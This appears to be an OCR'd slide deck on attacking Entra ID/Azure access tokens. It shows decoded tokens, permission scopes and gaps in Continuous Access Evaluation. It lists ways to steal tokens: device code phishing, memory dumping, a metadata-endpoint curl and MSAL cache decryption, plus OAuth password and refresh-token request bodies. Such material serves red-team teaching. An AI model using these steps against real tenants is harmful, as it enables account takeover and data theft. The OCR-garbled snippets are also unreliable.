

 $\bullet$ Not all are created equal (portal is best for Msgraph)

**https://learn.microsoft.com/en-us/troubleshoot/azure/entra/entra-id/governance/verify-first-party-apps-sign-in**







- What the access token is provisioned to do
- Mostly its whatever it says. For example Files.Read.WriteAll lets you read and write all the files the user has access to via the App
- $\bullet$ However these are the "Maximum permissions" so it can be deceiving



**https://blog.darrenjrobinson.com/microsoft-graph-permission-scope-ids/**







```
"aud": "https://intunemam.microsoftonline.com",
"iss": "https://sts.windows.net/c32555a0-8152-41b3-aee0-e4914380537a/",
"iat": 1699895593,
"nbf": 1699895593,
"exp": 1699899660,
"acr" "1","aio": "ATQAy/8VAAAALYFm8aucwtTp9+JpGcmtqnrLLH6qgsXY9sPTgDtziD2S/MB46ItqNI3gdea4VYY9",
"amr": [
  "pwd"
ı,
"appid": "00b41c95-dab0-4487-9791-b9d2c32c80f2",
"appidacr": "0",
"given_name": "lowpriv",
"ipaddr": "3.10.227.254",
"name": "lowpriv",
"oid": "0395586b-7d7c-4140-8d53-ad200b2ac04f",
"puid": "10032002F6C0C4D3",
"rh": "0.Aa4AoFUlw1KBs0Gu4OSRQ4BTehPAQrb4Ip1BrxGPDgW3leauAOY.",
"scp": "Intune.MAM.Registrations.Read.All Intune.MAM.Registrations.Write.All",
"sub": "Se_ryALusDERawlXd0yCc-lXKxWweetPrRJQPBe06AQ",
"tid": "c32555a0-8152-41b3-aee0-e4914380537a",
"unique_name": "lowpriv@abualhawl.onmicrosoft.com",
"upn": "lowpriv@abualhawl.onmicrosoft.com",
"uti": "zNLjo21hQ0yU4G1ehKk6AA",
"ver" : "1.0"
```


















#### "0.Aa4AoFUlw1KBs0Gu4OSRQ4BIeqMAAAAAAAAAWAAAAAAAACuAOY.".

"scp": "AuditLog.Read.All Calendar.ReadWrite Calendars.Read.Shared Calendars.ReadWrite Contacts.ReadWrite DataLossPreventior email Files.Read Files.Read.All Files.ReadWrite.All Group.Read.All Group.ReadWrite.All InformationProtectionPolicy.Read Mail.I eople.Read People.Read.All Printer.Read.All PrintJob.ReadWriteBasic profile SensitiveInfoType.Detect SensitiveInfoType.Read.Al te.All TeamsTab.ReadWriteForChat User.Read.All User.ReadBasic.All User.ReadWrite Users.Read", "sub": "hwVB75wL0wgVa7xTMymO2FK3nnUEUZDwiJfzNJDIJUE",







- With an access token you can access the API directly without worrying about CAP
- $\bullet$ By default AzureAD grants Read.All permissions so you can enumerate a lot of information even as a standard user
- API authorization is done by sending a "Authorization: Bearer <token>" header. Simple

Continuous Access Evaluation is the main thing that can stop this:

CAE can invalidate an access token if:

- $\bullet$ User has changed their creds/has been deleted
- $\bullet$ Blocks access tokens from outside trusted locations (if CAP is present)

You can tell if a token has CAE is by just reading the token:

## "xms\_cc":[ "CP1" ],

However several audiences (e.g. AADGraph) do not have CAE. Not the only inconsistency between AADGraph and MSGraph (e.g. listing CAP more on this later)

Refresh + Family of Client IDs AKA FOCI let you swap the audiences/clientID out (more on this later also)





## Getting Tokens



- Device code phishing, a classic. Microsoft spent the last 20 years telling people to only trust MS links and now one is the phish
- Dump memory of an office process
- IDMS endpoint: curl "https://IDMS/metadata/identity/oauth2/token?apiversion=2018-02-01&resource=https://management.azure.com' -Header Metadata:true
- TIBRES by Adam Chester (@\_xpn\_). Decrypt MSAL auth stored on disk
- Saved on disk: "The MSAL token cache and service principal entries are saved as encrypted files on Windows, and plaintext files on Linux and macOS." - Microsoft\*
- Authenticate with compromised credentials yourself (Oauth)



\*https://learn.microsoft.com/en-us/cli/azure/msal-based-azure-cli







You can use client credentials or secrets to get an access token yourself:

**POST /<tenandID>/oauth2/v2.0/token Host: login.microsoftonline.com**

```
{
"client_id": "d3590ed6-52b3-4102-aeff-aad2292ab01c",
"scope": https://graph.Microsoft.com/.default
"username" :lowpriv@clientcorp.com,
"password": "N3vergonnagiveyouup",
""claims": "{\"access_token\":{\"xms_cc\":{\"values\":[\"cp1\"]}}}",
"grant_type","password"
}
```
### Or use the refresh token

**POST /<tenandID>/oauth2/v2.0/token Host: login.microsoftonline.com**

```
{
"client_id": "d3590ed6-52b3-4102-aeff-aad2292ab01c",
"resource": https://graph.Microsoft.com",
"refresh_token":<REFRESH_TOKEN>",
"grant_type","refresh_token "
}
```








SharpAzToken (formerly Lantern) is a small tool I created to learn about Azure authentication, tokens and C#. Maybe It helps you to learn, too. The code for authentication, is mainly adapted from auth.py of roadtools from Dirk-Jan and ported to c#. All credits for the authentication part goes to him.

Q Go to file

add useragent

update

new version, new rep

new version, new rep

new version, new rep



⊙ Watch 1

 $\leftrightarrow$  Code  $\rightarrow$ 

6 months ago

3 years ago

3 years ago

2 years ago

3 years ago

 $\emptyset \cong$ 

b531af2 · 6 months ago 13 Commits

